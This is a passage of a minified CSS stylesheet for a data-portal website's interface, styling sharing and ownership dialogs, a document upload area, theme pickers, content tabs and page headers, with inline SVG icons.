img.icon{float:left;padding:0;width:44px;height:56px}html:not([dir='rtl']) .content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon{padding-right:7px}html[dir='rtl'] .content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon{padding-left:7px}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon html[dir='rtl']{float:right}.content-panel .columns-panel .right-panel .selection-panel{margin-top:15px;margin-bottom:55px}.content-panel .columns-panel .right-panel .selection-panel a#url{color:#2050be}.content-panel .columns-panel .right-panel .selection-panel label{padding-right:5px}.panel-wrapper{position:absolute;top:0;border:1px solid #ccc;padding:10px;display:none;margin:0 10px}.panel-wrapper .bottom-panel{position:absolute;bottom:10px;right:10px;display:flex}.panel-wrapper .bottom-panel button.ui-button{margin:0;border-radius:2px}html:not([dir='rtl']) .panel-wrapper .bottom-panel button.ui-button{margin-left:5px}html[dir='rtl'] .panel-wrapper .bottom-panel button.ui-button{margin-right:5px}.panel-option{padding:3px}.panel-option div{padding-bottom:3px}.panel-option input,.panel-option select{box-sizing:border-box;width:100%;padding:0.6em 0.7em;border:1px solid #ccc}.panel-option input:hover,.panel-option select:hover,.panel-option input:focus,.panel-option select:focus{border-color:#000;outline:none}div#sharing-dialog{overflow:hidden}div#slider{position:relative;width:1120px;overflow:hidden;min-height:390px}div#fb-granted-people,div#share-community,div#share-userlist{font-size:14px}div#fb-granted-people ul,div#share-community ul,div#share-userlist ul{padding:0;margin:0;overflow:auto;height:235px;min-width:350px}div#fb-granted-people ul li,div#share-community ul li,div#share-userlist ul li{list-style-type:none;height:50px;padding-top:5px;padding-bottom:5px}div#fb-granted-people ul li .avatar,div#share-community ul li .avatar,div#share-userlist ul li .avatar{float:left;margin-right:10px;height:50px;width:50px}html[dir='rtl'] div#fb-granted-people ul li .avatar,html[dir='rtl'] div#share-community ul li .avatar,html[dir='rtl'] div#share-userlist ul li .avatar{float:right;margin-left:10px;margin-right:0}div#fb-granted-people ul li b,div#share-community ul li b,div#share-userlist ul li b{padding:5px}div#fb-granted-people ul li .levels-table,div#share-community ul li .levels-table,div#share-userlist ul li .levels-table{display:table;margin-top:5px}div#fb-granted-people ul li .levels-table .levels-table-row,div#share-community ul li .levels-table .levels-table-row,div#share-userlist ul li .levels-table .levels-table-row{display:table-row}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col,div#share-community ul li .levels-table .levels-table-row .levels-table-col,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col{display:table-cell;border-right:solid 1px #6080c0;text-align:center;padding:0 5px}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col:last-child,div#share-community ul li .levels-table .levels-table-row .levels-table-col:last-child,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col:last-child{border-right:none}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col span,div#share-community ul li .levels-table .levels-table-row .levels-table-col span,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col span{font-size:14px;cursor:pointer;font-weight:normal;text-decoration:none;color:#6080c0}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col span.active,div#share-community ul li .levels-table .levels-table-row .levels-table-col span.active,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col span.active{color:#000;font-weight:bold}div#fb-granted-people,div#share-userlist{margin:5px 0px 5px 0px;width:100%;overflow:hidden}div#fb-granted-people .filter-textarea,div#share-userlist .filter-textarea{display:none}div#fb-granted-people #info,div#share-userlist #info{display:none}div#fb-granted-people.access-link,div#share-userlist.access-link{max-height:180px}div#fb-granted-people.access-link ul,div#share-userlist.access-link ul{height:180px}div#fb-granted-people{max-height:270px;margin:5px 0px 15px 0px}div#fb-granted-people ul{height:270px}div#fb-granted-people.expanded{max-height:355px;margin:5px 0px 5px 0px}div#fb-granted-people.expanded ul{height:355px}div#share-userlist{max-height:435px;border-bottom:none}div#share-userlist .filter-textarea{display:block}div#share-userlist .filter-textarea.user-filter{padding-bottom:10px}div#share-userlist .filter-textarea.user-filter input[type="text"]{width:100%;box-sizing:border-box;background-color:#f7f7f7;height:32px;font-size:14px;line-height:18px;letter-spacing:0.17px;border:1px solid #e2e2e2;padding:6px 10px;color:#8f8f8f}div#share-userlist #reg-users{margin-bottom:17px}div#share-userlist #reg-users .user-count-warning{color:#505050;font:12px 'PT Sans',sans-serif;background-color:#ffffd8;padding:10px 20px;margin-bottom:10px}div#share-userlist #reg-users #info{display:block}div#share-userlist #reg-users ul{height:auto;max-height:235px}div#share-userlist #reg-users ul li:last-child{border-bottom:1px dotted #ccc}div#share-userlist label[for=access-level-select]{display:none}div#share-userlist #access-level-select{display:none}div#share-userlist #add-connections{float:right}div#share-userlist .selected{background-color:#e5e5e5}#sharing-dialog+.ui-dialog-buttonpane #add-users-button.hide,#sharing-dialog+.ui-dialog-buttonpane #back-button.hide{display:none}div#sharing-dialog p a.selector,div.access-link-share-opts div#dialog-warning-message a.remove-link,div#change-owner-dialog a.back{text-decoration:none;color:#2050be}div#change-owner-dialog a.back{background:url([data-uri]) no-repeat 0 1px;padding-left:25px;border:0;font-weight:bold}div#share-eml,div#share-userlist,div#share-community{display:none}div#share-eml span{color:#666;font-size:1em;cursor:pointer;font-weight:normal;text-decoration:none}div#share-eml span.ui-button-text,div#share-userlist span.ui-button-text{color:White;border:none}div#share-community ul{margin:5px 0;padding:0;height:255px;overflow:auto}div#share-community ul{height:292px}div#share-community ul li.list{height:15px;list-style-type:none;padding-top:5px;padding-bottom:5px;border-bottom:1px dotted #ccc}div#share-community ul li.list{height:35px}div#share-eml{font-family:'PT Sans',sans-serif}div#share-eml select{border:none;border-bottom:1px solid #8e8e8e;font:16px 'PT Sans',sans-serif;line-height:20px;letter-spacing:0.19px;padding-left:0;width:125px;outline:0}div#share-eml select:hover,div#share-eml select:focus{background-color:#fff}div#share-eml select>option:checked,div#share-eml select>option:hover,div#share-eml select>option:active,div#share-eml select>option:focus{outline:hidden;background-color:#bfcce6}#first-frame div.notification{padding:10px 0 3px}html[dir='rtl'] #first-frame div.notification{float:right;padding:10px 3px 0 0}div#share-eml div#friends,#first-frame #note,div.find-new-owner #find-new-owner{background-color:#f7f7f7;width:100%;height:85px;font-size:14px;line-height:18px;letter-spacing:0.17px;box-sizing:border-box;border:1px solid #e2e2e2;padding:6px 10px 15px;margin:6px 0 0;resize:none;color:#8f8f8f;overflow:auto;outline:none}div#share-eml div#friends span,#first-frame #note span,div.find-new-owner #find-new-owner span,div#share-eml div#friends span.err,#first-frame #note span.err,div.find-new-owner #find-new-owner span.err{font-size:11px;color:Black}div#share-eml div#friends span.err,#first-frame #note span.err,div.find-new-owner #find-new-owner span.err{border-bottom:1px dotted red}div#share-eml #note{height:100px}div#share-userlist #note{height:43px}div#share-eml .prompt{margin-bottom:10px;font-size:12px;color:Red}#add-members{background-color:#2050be;color:#fff;border:none;padding:6px 18px;font-weight:bold}div#change-resource-owner div.error-message{margin-top:10px;font-size:12px;color:#c13a3f}div#share-eml div p{margin-bottom:2px}div#first-frame{margin-top:7px}div#first-frame p.invite{margin-top:37px;margin-bottom:0;position:absolute;bottom:0}div#first-frame p.invite.corr{font-size:14px;margin-top:1em}div#first-frame #SendEmailNotification{outline:none}div#first-frame p.invite.corr.access-link{margin-top:16px}div#frameset{overflow:hidden;width:560px;position:relative}div#first-frame,div#second-frame{float:left;width:560px;height:450px}html[dir='rtl'] div#first-frame,html[dir='rtl'] div#second-frame{float:right}div#first-frame .right,div#second-frame .right{float:left}div#first-frame .filter-textarea,div#second-frame .filter-textarea{margin:10px 0}div#first-frame .filter-textarea input[type="text"],div#second-frame .filter-textarea input[type="text"]{width:488px;font:9pt 'PT Sans',sans-serif}div#first-frame .access-level-title,div#second-frame .access-level-title{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase}div#first-frame .access-levels-radio-lists,div#second-frame .access-levels-radio-lists{margin-bottom:5px}div#first-frame .mtl-radio-btn,div#second-frame .mtl-radio-btn{width:16px;height:16px}div#first-frame label,div#second-frame label{font-weight:400;text-decoration:none;font-size:14px;vertical-align:middle;color:#000}div#first-frame label.people-label,div#second-frame label.people-label,div#first-frame label.access-list-label,div#second-frame label.access-list-label{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase}html[dir='rtl'] div#first-frame label.people-label,html[dir='rtl'] div#second-frame label.people-label,html[dir='rtl'] div#first-frame label.access-list-label,html[dir='rtl'] div#second-frame label.access-list-label{float:right}div#friends input#filter.empty{color:#999}div#change-owner-dialog{display:none}div#change-owner-dialog div#change-resource-owner>div:first-child{height:105px}div#change-owner-dialog div#change-resource-owner div.user-item div.container{height:50px;padding:20px}div#change-owner-dialog div#change-resource-owner div.user-item div.container div>div{padding-bottom:4px}div#change-owner-dialog div#change-resource-owner div.user-item div.container img{float:left;margin-right:40px;height:50px;width:50px}div#change-owner-dialog div#change-resource-owner div.user-item div.container div.user-item-name{font-weight:bold}div#change-owner-dialog div#change-resource-owner div.user-item div.container span.logo-knoema{display:inline-block;width:165px;height:25px;background-image:url("/img/v4/logo_knoema.png");margin:15px 0}div#change-owner-dialog div#change-resource-owner div.resource-old-owner.user-item{margin-top:15px}div#change-owner-dialog div#change-resource-owner div.resource-new-owner.user-item{padding-top:0px}div#change-owner-dialog div#change-resource-owner div.resource-new-owner.user-item .container{padding-bottom:32px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner{height:140px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner{height:32px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner #find-new-owner{width:380px;height:32px;padding:0 10px;overflow:hidden}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner button{margin-left:10px;height:34px}div#change-owner-dialog div#change-resource-owner>div.resource-new-owner div.find-new-owner .error-message{display:table-row-group}div.access-link-share-opts{font-size:12px !important;font-family:'PT Sans',sans-serif,Verdana,Arial,sans-serif !important}div.access-link-share-opts div#dialog-warning-message{margin:auto;margin-bottom:7px;padding:10px;display:block;font-size:16px;line-height:20px}div.access-link-share-opts div#dialog-warning-message span.remove-link{border-bottom:1px dotted #ccc;font-size:inherit;font-family:inherit}div.access-link-share-opts div#dialog-warning-message span.remove-link:hover{cursor:pointer}div.access-link-share-opts label{float:left}div.access-link-share-opts label.warning-message{padding-bottom:15px}html[dir='rtl'] div.access-link-share-opts label{float:right}div.access-link-share-opts textarea{resize:none;width:550px;margin-bottom:10px;border-color:#e2e2e2;border-width:1px;height:auto;min-height:60px;background-color:#f7f7f7;font-size:14px}div#syntax-highlighter{margin-top:10px}div#syntax-highlighter div#settings select{margin-right:10px}div#syntax-highlighter div#input label,div#syntax-highlighter div#output label{display:block}div#syntax-highlighter div#input{margin-top:10px}div#syntax-highlighter div#input textarea{width:500px;height:150px;padding:5px}div#syntax-highlighter div#syntax-highlighter div#output{margin-top:10px}div#syntax-highlighter div#syntax-highlighter div#output div#result{border:1px solid #ccc;width:505px;height:150px;padding:5px}div#page-body{margin:10px 10px 0px 15px;height:auto;background:none}#site-main.page-edit-mode div#page-body{margin:10px 0}html[dir='rtl'] div#page-body{margin:10px 15px 0px 10px}div#page-body.wiki-page{margin-left:30px;margin-right:30px}html[dir='rtl'] div#page-body.wiki-page{margin-left:30px;margin-right:30px}div#page-body.full-height{height:600px}div#page-themes{margin:6px 15px 0 0;position:absolute;top:0px;bottom:0px;right:0px;opacity:0.5}html[dir='rtl'] div#page-themes{margin-left:15px;right:auto;left:0}div#page-themes div.disable-theme-selector{position:absolute;width:100%;height:100%;top:0}div#page-theme-customization{overflow:hidden}div#page-theme-customization #web span.image-url-label{color:#6080c0;text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;line-height:20px}div#page-theme-customization #web input[type=text]{margin-top:6px;width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px}div#page-theme-customization .show-border,div#page-theme-customization .show-paddings{display:inline-block;font-size:16px;line-height:20px;margin-top:10px;margin-bottom:10px}html:not([dir='rtl']) div#page-theme-customization .show-border,html:not([dir='rtl']) div#page-theme-customization .show-paddings{margin-right:10px}html[dir='rtl'] div#page-theme-customization .show-border,html[dir='rtl'] div#page-theme-customization .show-paddings{margin-left:10px}div#page-theme-customization .show-border label,div#page-theme-customization .show-paddings label{vertical-align:middle}div#theme-placeholder{height:370px;overflow:auto}div#theme-placeholder img{padding-left:5px}html[dir='rtl'] div#theme-placeholder img{padding-left:0px;padding-right:5px}div#theme-placeholder ul{margin-left:-30px}html[dir='rtl'] div#theme-placeholder ul{margin-left:0px;padding:0}div#theme-placeholder li{list-style:none;margin-top:10px}div#theme-placeholder li span{font-weight:bold;font-size:14px;color:#222240}div#theme-placeholder button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:calc(100% - 20px);padding:5px;margin-top:5px;margin-left:-5px}html[dir='rtl'] div#theme-placeholder button{margin-left:0px;margin-right:-5px}div#theme-placeholder button img{width:calc(100% - 30px);height:62px}div#theme-placeholder button:hover{box-shadow:0px 0px 5px 3px rgba(32,80,190,0.3)}div#theme-placeholder button.selected-theme{box-shadow:0px 0px 5px 3px rgba(32,80,190,0.7)}div#theme-placeholder span{font-weight:bold}div#theme-placeholder em{height:62px;width:20px;display:inline-block}div#theme-placeholder em.green{background-color:#c4d79b;border-color:#4f6228}div#theme-placeholder em.blue{background-color:#b8cce4;border-color:#16365c}div#theme-placeholder em.orange{background-color:#fabf8f;border-color:#974706}div#theme-placeholder em.gray{background-color:#bfbfbf;border-color:#0d0d0d}div#page-content-html{margin:10px 10px 0px 15px;overflow:hidden}div#page-content-html div#kn-social-bar,div#page-content-html div.empty-title{display:none}.index-dashboard{position:absolute;display:flex;align-items:center;justify-content:space-between}html[dir='rtl'] .index-dashboard{float:left}.index-dashboard span{font-family:'PT Sans',sans-serif;font-size:12px;margin:0 5px 0 8px}html[dir='rtl'] .index-dashboard span.weight-text,html[dir='rtl'] .index-dashboard span.transform-text{float:right;margin-top:5px}.weight-wrapper{display:inline-block;position:relative;z-index:2}html[dir='rtl'] .weight-wrapper{float:right}.weight-wrapper input{width:40px;height:15px;font-size:12px}.weight-wrapper input.negative-value{border:1px solid red;background-color:#fff;background-color:rgba(255,0,0,0.3)}.weight-wrapper .cap{position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(255,0,0,0);display:none}.weight-wrapper .cap:hover{cursor:pointer;background:url('/img/v2/page/gadgets/gadget-title-actions2.png') no-repeat 39px 3px}.transform{width:120px}.transform.without-weight{width:213px}.lag.without-weight{width:113px}#slider-container{margin:0 0 0 50px;float:left;width:760px}html[dir='rtl'] #slider-container{margin:0 50px 0 0;float:right}.disable-button{cursor:auto;opacity:0.4}#button-container{display:none;margin:-6px 0 0 850px}#button-container .ui-button{display:inline-block}html[dir='rtl'] #button-container{margin:-6px 850px 0 0px}#index-container{margin:0 15px}#formula-container{margin:5px 25px 5px 19px;font-size:12pt;font-family:Arial}#formula-container #formula-content{width:85%;display:inline-block}#formula-container #button-place{float:right}.weight-container{display:inline-block}.weight-container .view-weight{padding:1px 3px}.weight-container .view-weight:hover{border:1px solid #d1d1d1;padding:0px 2px}.weight-container .view-weight.negative-value{padding:0px 2px;border:1px solid red;background-color:rgba(255,0,0,0.3)}.weight-container .view-weight-input{display:none;width:46px;height:15px}.dim-selection-box{margin:5px}.view-sign{margin:0 3px}select#periodStart,select#periodEnd{display:none}.empty-gadget .add-content{font-weight:normal;font-family:'PT Sans',sans-serif;color:#888d96;font-size:12pt}#equation-container{padding:0 40px}#criterial-chart{height:272px;width:940px}#results-as-table,#statistical-panel{height:252px;margin:16px 20px 0 20px;overflow:auto;font-size:14px}#common-coeff,#estimate-coeff,#correlation-coeff{float:left;margin-right:10px}#regression-info ul#tabs{padding-left:0px;font-size:16px;list-style-type:none;margin:6px 0 4px 20px}#regression-info ul#tabs a{border-bottom:#fff solid 2px;text-decoration:none;margin:0 3px;font:bold 12pt 'PT Sans',sans-serif;color:#000}#regression-info ul#tabs a.active{border-bottom-color:#2050be}#regression-info ul#tabs li{display:inline}#regression-info td,#regression-info th{border:1px solid #8db4e2;padding:2px 3px}#regression-info .tab{display:none}#site-main.view #see-also{padding:10px 10px 0 10px}.v7 #site-main.view #see-also{padding:10px 10px 0 15px}#site-main.view #see-also h4{margin:30px 0 20px 0}#site-main.view #see-also .product-promo{margin-left:-15px;margin-right:-10px}.v7 html[dir='rtl'] #site-main.view #see-also{padding-left:10px;padding-right:15px}html[dir='rtl'] #site-main.view #see-also .product-promo{margin-left:-10px;margin-right:-15px}#site-main.dashboard-with-paddings #see-also{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);background-color:#fff;margin-top:20px}#content-tabs>ul{width:100%;text-align:center;list-style-type:none;padding:0;margin:0;border:none;vertical-align:top;font-size:0}#content-tabs>ul li{display:inline-block;border:none;background:none;vertical-align:baseline;float:none;position:inherit;margin:0;font-size:12pt}#content-tabs>ul li a{text-decoration:none;display:inline-block;font:bold 14px 'PT Sans',sans-serif;color:#000;background-color:#fff;border:solid 1px #bfcce6;width:178px;height:38px;text-transform:uppercase;text-align:center;vertical-align:middle;line-height:40px;padding:0}#content-tabs>ul li:first-child a{border-top-left-radius:2px;border-bottom-left-radius:2px}#content-tabs>ul li:last-child a{border-top-right-radius:2px;border-bottom-right-radius:2px}#content-tabs>ul li.ui-tabs-selected{padding-bottom:0}#content-tabs>ul li.ui-tabs-selected a{color:#fff;background:#2050be;border:solid 1px #2050be}#content-tabs>ul li:first-child a{border-top-left-radius:2px;border-bottom-left-radius:2px}#content-tabs>ul li:last-child a{border-top-right-radius:2px;border-bottom-right-radius:2px}html[dir='rtl'] #content-tabs>ul li:first-child a{border-top-right-radius:2px;border-bottom-right-radius:2px;border-top-left-radius:0;border-bottom-left-radius:0}html[dir='rtl'] #content-tabs>ul li:last-child a{border-top-left-radius:2px;border-bottom-left-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}#content-tabs #content-replacement{text-align:center;width:100%;padding:0 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div#site-main.dashboard-with-paddings #content-tabs #content-replacement{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#content-tabs #content-replacement #content-replacement-image{display:block;margin:40px auto 20px auto;background-position:center;background-repeat:no-repeat;max-width:100%}#content-tabs #content-replacement #hide-replacement-image{display:inline-block;background-color:#4ab55f;padding:10px;font-size:12pt;font-weight:bold;margin:10px 40%;border-radius:2px}#content-tabs #content-replacement #hide-replacement-image.hidden{display:none}.embed-infographics{font-size:12pt;margin:-40px 30px 0 30px}div#site-main.dashboard-with-paddings .embed-infographics{margin:-55px 0 0 0;background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}.embed-infographics label{display:block;font-weight:bold;font-family:'PT Sans',sans-serif;height:35px;padding:15px 22px 0 22px;background-color:#f0f0f0}html:not([dir='rtl']) .embed-infographics label{float:right}html[dir='rtl'] .embed-infographics label{float:left}div#site-main.dashboard-with-paddings .embed-infographics label{padding:30px 22px 0 22px;background-color:#fff}.embed-infographics textarea{display:block;width:100%;color:#6080c0;font-size:14px;background-color:#f0f0f0;border:none;font-family:'PT Sans',sans-serif;padding:13px 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;resize:none}div#site-main.dashboard-with-paddings .embed-infographics textarea{background-color:#fff}div#page-description{margin:30px;font-family:'PT Sans',sans-serif;font-size:10pt;text-align:justify;-ms-word-break:break-word;word-break:break-word}#mobile-content div#page-description{height:auto;max-height:130px;overflow:hidden;position:relative}#mobile-content div#page-description .expander{position:absolute;top:-30px;left:0;right:0;height:160px;width:100%;text-align:center;background-image:linear-gradient(to bottom,rgba(255,255,255,0),#fff);display:none}#mobile-content div#page-description .expander.show{display:block}#mobile-content div#page-description .expander span{position:absolute;left:0;right:0;bottom:-10px;padding:10px 0;font-size:18px;font-weight:bold;color:#2050be;cursor:pointer}#mobile-content div#page-description .expander em{display:inline-block;width:12px;height:6px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='11.9' height='6' viewBox='0 0 11.9 6'%3e%3cdefs%3e%3cstyle%3e .cls-1%7bfill:%232050be;fill-rule:evenodd%7d %3c/style%3e%3c/defs%3e%3cg id='Group_23' data-name='Group 23' transform='rotate(-90 3 3)'%3e%3cpath id='Path_14' d='M5.85 6.35l-5 5.4a.483.483 0 0 1-.7 0 .608.608 0 0 1 0-.8l4.6-5-4.6-5a.608.608 0 0 1 0-.8.483.483 0 0 1 .7 0l5 5.4a.608.608 0 0 1 0 .8z' class='cls-1' data-name='Path 14'/%3e%3c/g%3e%3c/svg%3e");background-repeat:no-repeat;margin-top:-3px;vertical-align:middle}html:not([dir='rtl']) #mobile-content div#page-description .expander em{margin-left:10px}html[dir='rtl'] #mobile-content div#page-description .expander em{margin-right:10px}#mobile-content div#page-description .expander .expand em{transform:scaleY(-1)}#mobile-content div#page-description .collapse{display:none}#mobile-content div#page-description.expanded{transition:max-height 1s ease-out;padding-bottom:30px}#mobile-content div#page-description.expanded .expander{background-image:none;top:auto;bottom:0;height:40px}#mobile-content div#page-description.expanded .expand{display:none}#mobile-content div#page-description.expanded .collapse{display:block}#site-holder.v7 div#page-description{font-size:14px}div#page-description p{margin:5px 0}div#page-description table{max-width:880px}body.community #site-holder.v7 div#page-description a,body.community #site-holder.v7 div#page-description i.edit{text-decoration:none;color:#2050be}#site-holder.v7 div#page-description a,#site-holder.v7 div#page-description i.edit{color:#2050be}#sharing-container{text-align:center;display:inline-block}html:not([dir='rtl']) #sharing-container{margin-left:30px}html[dir='rtl'] #sharing-container{margin-right:30px}div#site-main.dashboard-with-paddings #sharing-container{margin-top:17px}html:not([dir='rtl']) div#site-main.dashboard-with-paddings #sharing-container{margin-left:18px}html[dir='rtl'] div#site-main.dashboard-with-paddings #sharing-container{margin-right:18px}#sharing-container a{font-size:12pt;font-weight:bold;margin-right:10px}html[dir='rtl'] #sharing-container a{margin-left:10px;margin-right:0}#sharing-container a.facebook,#sharing-container a.twitter{padding:10px;border-radius:2px}#sharing-container a.facebook{background-color:#3c5999}#sharing-container a.facebook:hover{background-color:#5872b1}#sharing-container a.twitter{background-color:#00abec}#sharing-container a.twitter:hover{background-color:#1cbbff}#page-gadgets-content{margin-top:30px}#page-gadgets-content.hidden,.ui-tabs #page-gadgets-content.ui-tabs-hide{display:block !important;visibility:hidden;position:absolute;left:-9000px;top:0;max-height:100%;width:100%;overflow:hidden}#page-gadgets-content.ui-tabs-panel{padding:0}#document-upload-error{color:red}#document-file-name{margin:10px;font-weight:bold}#page-body.document{width:100%;height:350px}#page-body.document .document-info-wrapper{margin:90px auto;width:400px}#page-body.document .document-info-wrapper .document{width:44px;height:41px;margin:15px;margin-top:7px;display:inline-block;vertical-align:top}#page-body.document .document-info-wrapper .document.doc{background:url(/img/business/format_export_icons_sprite.png?v=2) -258px 0 no-repeat}#page-body.document .document-info-wrapper .document.excel{background:url(/img/business/format_export_icons_sprite.png?v=2) -43px 0 no-repeat}#page-body.document .document-info-wrapper .document.pdf{background:url(/img/business/format_export_icons_sprite.png?v=2) -86px 0 no-repeat}#page-body.document .document-info-wrapper .document.other{background:url(/img/business/format_export_icons_sprite.png?v=2) -301px 0 no-repeat}#page-body.document .document-info-wrapper .document.png{background:url(/img/business/format_export_icons_sprite.png?v=2) -129px 0 no-repeat}#page-body.document .document-info-wrapper .document.gif{background:url(/img/business/format_export_icons_sprite.png?v=2) -344px 0 no-repeat}#page-body.document .document-info-wrapper #download-document{padding:8px 30px;font-weight:bold;margin-top:10px}#page-body.document #quick-upload{font:16px 'PT Sans',sans-serif;height:220px;margin:65px auto 150px auto;width:590px;text-align:center}#page-body.document #quick-upload .drag-area{display:table-cell;border-right:1px solid #e3e3e3}html[dir='rtl'] #page-body.document #quick-upload .drag-area{border-right:none;border-left:1px solid #e3e3e3}#page-body.document #quick-upload .drag-area .text{color:#c8c8c8;font-size:125%;height:36px;padding-top:106px;padding-bottom:74px;width:216px;border:2px dashed #c4c4c4;border-radius:50%;margin-right:72px}#page-body.document #quick-upload .drag-area .text .image{width:64px;height:54px;margin-top:-54px;margin-bottom:10px;background-image:url("/img/v4/upload/files.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#page-body.document #quick-upload .drag-area .text .image{background-image:url("/img/v4/upload/files-x2.png");background-size:cover}}html[dir='rtl'] #page-body.document #quick-upload .drag-area .text{margin-left:72px;margin-right:0}#page-body.document #quick-upload .drag-area .text span{display:inline-block;width:175px}#page-body.document #quick-upload .or{display:table-cell;vertical-align:middle;color:#bbb;font-style:italic}#page-body.document #quick-upload .or span{background:#fff;margin-left:-73px;width:146px;display:inline-block}html[dir='rtl'] #page-body.document #quick-upload .or span{margin-left:0;margin-right:-73px}#page-body.document #quick-upload .options{display:table-cell;vertical-align:middle;text-align:left}#page-body.document #quick-upload .options .document{margin:0px;vertical-align:middle}#page-body.document #quick-upload .options .option{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:flex-start;align-items:center;width:100%;height:38px;border:2px solid #2050be;color:#2050be;margin:20px 0 0 0;border-radius:5px;cursor:pointer;font-weight:bold;font-size:14px;text-align:initial;padding:0 8px}#page-body.document #quick-upload .options .option .image{height:20px;width:20px;line-height:20px;font-size:22px;text-align:center;font-weight:500}html:not([dir='rtl']) #page-body.document #quick-upload .options .option .image{margin-right:0.4em}html[dir='rtl'] #page-body.document #quick-upload .options .option .image{margin-left:0.4em}#page-body.document #quick-upload .options .option:hover,#page-body.document #quick-upload .options .option:focus{background-color:rgba(32,80,190,0.1)}#page-body.document #quick-upload .options .option.browse-local form{position:fixed;top:-100%}.document-info{font-size:10.5pt 'PT Sans',sans-serif;display:inline-block;font-family:'PT Sans',sans-serif}.document-info p{margin:8px 0}#site-main.unselectable{user-select:none}#site-main.unselectable #page-actions{z-index:11}#site-main.unselectable #page-actions .separator{display:none}.tip-export{background-color:#fff;z-index:1;padding:20px 20px 20px 15px;width:283px;height:138px;box-shadow:3px 2px 0 rgba(237,237,237,0.6);border:1px solid #ddd;border-radius:3px;position:absolute;line-height:normal;top:43px}html[dir='rtl'] .tip-export{padding-left:20px;padding-right:15px}.tip-export label{display:block;font-size:16px;font-weight:bold;margin-bottom:12px;margin-left:55px;cursor:unset}html[dir='rtl'] .tip-export label{margin-left:0;margin-right:55px}.tip-export .advice{font-size:1.05em;background:url('/img/v7/icon-export-tip.svg');background-size:48px 48px !important;background-repeat:no-repeat;height:48px;padding-left:55px;padding-right:0}html[dir='rtl'] .tip-export .advice{padding-left:0;padding-right:55px;background-position:right top}.tip-export .advice span{color:#a0a0a0}.tip-export .close{background-color:#2050be;color:#fff !important;font-weight:bold;border-radius:2px;padding:11px 20px;position:absolute;bottom:20px;right:20px;font-size:14px}html[dir='rtl'] .tip-export .close{left:20px;right:auto}.tip-export .hide{color:#888 !important;text-decoration:none;font-size:0.9em;display:inline-block;margin-top:5px}.tip-export::before{bottom:100%;left:50%;position:absolute;height:0;width:0;content:"";z-index:2;border-bottom:10px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;margin-left:7px}html[dir='rtl'] .tip-export::before{margin-left:0;margin-right:7px}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset span#banner-message{margin-top:8px;margin-left:15px;line-height:24px;background-color:#fafad2;float:left}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset span#banner-message{margin-left:0;margin-right:15px;float:right}.highcharts-credits{display:none !important}body.fullscreen #site-main{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.view#site-main{padding:0}body.fullscreen div.view#site-main{width:940px;margin:0 auto}div.view#site-main.wiki-edit{margin-top:20px;margin-bottom:20px}div.view#site-main.wiki-edit #page-actions{height:30px;padding-bottom:10px}.page-header-combined.sticky{background-color:#fff;z-index:100;width:100%;top:0;left:0;border-bottom:2px solid #c7c7c7;position:fixed;padding:15px 0}div#page-header{position:relative;overflow:hidden;background-color:#fff;background-image:url("")}div#page-header.viewer{padding:0px}#site-holder.v7 div#page-header.viewer{min-height:unset;height:117px;margin-top:20px}div#page-header.dark-map{background:url("/img/v7/bg-blue.jpg");background-size:578px 485px;background-repeat:repeat;background-position:top right}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#page-header.dark-map{background:url("/img/v7/bg-blue-x2.jpg");background-size:578px 485px;background-repeat:repeat;background-position:top right}}div#page-header.dark-map>:not(.dark-gradient){z-index:1;position:relative}div#page-header a.logo{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' width='120' height='20' viewBox='0 0 120 20' style='fill:%236080c0' %3E%3Cpath class='st0' 